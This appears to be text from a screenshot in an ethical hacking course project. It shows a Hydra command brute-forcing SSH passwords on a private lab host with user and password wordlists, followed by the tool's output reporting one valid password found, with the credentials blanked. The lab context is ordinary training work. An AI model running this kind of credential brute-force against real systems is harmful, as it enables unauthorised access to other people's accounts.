 root@KaliInternal:/home/admin123# hydra -L '/home/admin123/Desktop/user.txt' -P '/usr/share/wordlists/udacity.txt' ssh://10.1.0.7 -t 8
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-12 01:03:25
[DATA] max 8 tasks per 1 server, overall 8 tasks, 4616 login tries (l:1/p:4616), ~577 tries per task
[DATA] attacking ssh://10.1.0.7:22/
[STATUS] 88.00 tries/min, 88 tries in 00:01h, 4528 to do in 00:52h, 8 active
[STATUS] 56.00 tries/min, 168 tries in 00:03h, 4448 to do in 01:20h, 8 active
[22][ssh] host: login: password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-12 01:07:20
root@KaliInternal:/home/admin123#
OFFENSIVE SECURITY
HICAL HACKING NANODEGREE